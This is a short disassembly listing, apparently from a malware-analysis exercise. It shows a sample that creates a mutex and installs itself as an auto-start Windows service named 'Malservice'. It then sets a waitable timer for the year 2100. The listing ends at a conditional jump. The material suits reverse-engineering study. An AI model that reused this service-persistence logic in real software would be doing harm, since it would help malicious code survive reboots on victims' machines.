 push 0 ; lpMutexAttributes
call ds:CreateMutexA
push 3 ; dwDesiredAccess
push 0 ; lpDatabaseName
push 0 ; lpMachineName
call ds:OpenSCManagerA
mov esi, eax
call ds:GetCurrentProcess
lea eax, [esp+404h+Filename]
push 3E8h ; nSize
push eax ; lpFilename
push 0 ; hModule
call ds:GetModuleFileNameA
push 0 ; lpPassword
push 0 ; lpServiceStartName
push 0 ; lpDependencies
push 0 ; lpdwTagId
lea ecx, [esp+414h+Filename]
push 0 ; lpLoadOrderGroup
push ecx ; lpBinaryPathName
push 0 ; dwErrorControl
push 2 ; dwStartType
push 10h ; dwServiceType
push 2 ; dwDesiredAccess
push offset DisplayName ; "Malservice"
push offset DisplayName ; "Malservice"
push esi ; hSCManager
call ds:CreateServiceA
xor edx, edx
lea eax, [esp+404h+FileTime]
mov dword ptr [esp+404h+SystemTime.wYear], edx
lea ecx, [esp+404h+SystemTime]
mov dword ptr [esp+404h+SystemTime.wDayOfWeek], edx
push eax ; lpFileTime
mov dword ptr [esp+408h+SystemTime.wHour], edx
push ecx ; lpSystemTime
mov dword ptr [esp+40Ch+SystemTime.wSecond], edx
mov [esp+40Ch+SystemTime.wYear], 834h
call ds:SystemTimeToFileTime
push 0 ; lpTimerName
push 0 ; bManualReset
push 0 ; lpTimerAttributes
call ds:CreateWaitableTimerA
push 0 ; fResume
push 0 ; lpArgToCompletionRoutine
push 0 ; pfnCompletionRoutine
lea edx, [esp+410h+FileTime]
mov esi, eax
push 0 ; lPeriod
push edx ; lpDueTime
push esi ; hTimer
call ds:SetWaitableTimer
push 0FFFFFFFFh ; dwMilliseconds
push esi ; hHandle
call ds:WaitForSingleObject
test eax, eax
jnz short loc_40113B